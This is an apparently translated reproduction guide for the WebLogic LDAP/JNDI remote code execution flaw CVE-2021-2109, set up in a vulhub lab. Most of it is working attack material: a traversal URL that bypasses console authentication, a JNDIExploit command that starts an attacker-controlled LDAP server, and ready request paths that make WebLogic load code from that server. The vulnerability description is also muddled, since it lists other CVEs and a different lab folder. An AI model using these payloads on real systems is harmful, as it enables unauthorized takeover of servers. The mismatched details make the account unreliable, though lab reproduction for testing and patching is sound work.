Weblogic Ldap Remote Code Execution Vulnerability Cve 2021 2109
Weblogic LDAP Remote Code Execution Vulnerability CVE-2021-2109
Vulnerability Description
On January 20, 2021, Green Network Technology Monitor discovered that Oracle officially released the Critical Patch Update announcement for January 2021. A total of 329 vulnerabilities of varying degrees were fixed, including 7 serious vulnerabilities affecting WebLogic (CVE-2021-1994, CVE-2021-2047, CVE-2021-2064, CVE-2021-2108, CVE-2021-2075, CVE-2019-17195, CVE-2020-14756). Unauthenticated attackers can achieve remote code execution through this vulnerability.
Vulnerability Impact
WebLogic Server 10.3.6.0.0
WebLogic Server 12.1.3.0.0
WebLogic Server 12.2.1.3.0
WebLogic Server 12.2.1.4.0
WebLogic Server 14.1.1.0.0
Environment construction
git clone https://github.com/vulhub/vulhub.git
cd vulhub/weblogic/CVE-2020-14882
docker-compose up -d
Visit https://xxx.xxx.xxx.xxx:7001 and it’s normal
Vulnerability reappears


Visit the URL https://xxx.xxx.xxx.xxx:7001/console/css/%2e%2e%2f/consolejndi.portal
If this page is not authorized to access and it may have a vulnerability within the scope of impact, download the LDAP startup script required for the vulnerability attack

Download to server to start
1
java -jar JNDIExploit-v1.11.jar -i xxx.xxx.xxx.xxx (服务器地址)
Then execute the command without authorization in Weblogic
/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://xxx.xxx.xxx;xxx:1389/Basic/WeblogicEcho;AdminServer%22)
</a-alert>
You can use this POC when logging in to the background. If you are not authorized, use the above
/console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://xxx.xxx.xxx;xxx:1389/Basic/WeblogicEcho;AdminServer%22)